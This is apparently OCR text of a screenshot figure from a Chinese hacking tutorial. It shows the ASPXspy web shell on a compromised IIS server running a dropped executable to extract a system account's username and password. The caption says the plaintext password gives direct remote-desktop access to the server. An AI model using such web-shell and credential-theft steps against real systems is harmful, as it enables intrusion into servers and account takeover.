 http://www. ve.com/x.aspx
AVG Secure Search
文件(F) 编辑(E) 查看(V) 收藏夹(A) 工具(T) 帮助(H)
收藏夹 Internet Explorer 无... 建议网站 免费 Hotmail 网页快讯库
ASPXspy
页面(P) 安全(S) 工具(O)
118.1 .76:80(www. ove.com) ASPXSpy Ver: 2009
Logout | File Manager | CmdShell | IIS Spy | Process | Services | UserInfo | SysInfo | FileSearch | SU Exp | RegShell | PortScan | DataBase | PortMap Framework Ver : 2.0.50727.3662
Execute Command >>
这里填写你可执行目录的cmd路径
CmdPath:
C:\WINDOWS\IIS Temporary Compressed Files\cmd.exe
Argument:
/c ""C:\WINDOWS\IIS Temporary Compressed Files\ee.exe" "-u""" 724 Submit
UserName:freehostrunat
Password:ad1ef0fd8c2c788e3e731160616b10af!7
这里填写需要执行的命令
Copyright © 2006-2009 Bin'Blog All Rights Reserved.
成功获取了账号密码，这个密码是明文的，直接用来登录3389远程就可以进服务器了
图 2-3-11